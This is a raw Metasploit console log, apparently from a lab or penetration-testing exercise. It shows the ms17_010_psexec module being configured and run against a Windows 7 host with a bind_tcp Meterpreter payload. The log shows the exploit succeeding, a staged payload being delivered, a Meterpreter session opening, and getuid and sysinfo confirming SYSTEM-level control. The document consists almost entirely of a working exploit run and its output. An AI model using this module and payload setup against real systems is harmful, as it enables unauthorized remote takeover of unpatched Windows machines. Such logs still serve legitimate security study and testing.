 Payload options (windows/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 6666 yes The listen port
RHOST 10.185.10.27 no The target address
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] 10.185.10.27:445 - Target OS: Windows 7 Professional 7601 Service Pack 1
[*] 10.185.10.27:445 - Built a write-what-where primitive...
[+] 10.185.10.27:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.185.10.27:445 - Selecting PowerShell target
[*] 10.185.10.27:445 - Executing the payload...
[+] 10.185.10.27:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 10.185.10.27:6666
[*] Sending stage (175686 bytes) to 10.185.10.27
[*] Meterpreter session 12 opened (10.90.60.80:48583 -> 10.185.10.27:6666 via session 10) at 2023-03-06 22:35:42 -0500
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer : WIN7
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : FOOPHONES
Logged On Users : 0
Meterpreter : x86/windows
meterpreter >